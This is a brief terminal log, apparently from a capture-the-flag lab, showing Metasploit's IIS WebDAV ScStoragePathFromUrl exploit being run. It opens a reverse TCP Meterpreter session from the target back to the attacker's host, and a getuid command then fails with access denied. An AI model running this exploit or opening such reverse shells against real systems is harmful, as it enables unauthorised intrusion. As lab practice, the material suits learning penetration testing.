 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.5:4444 -> 10.10.10.14:1029) at 2020-10-12 14:09:56 +0300
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter >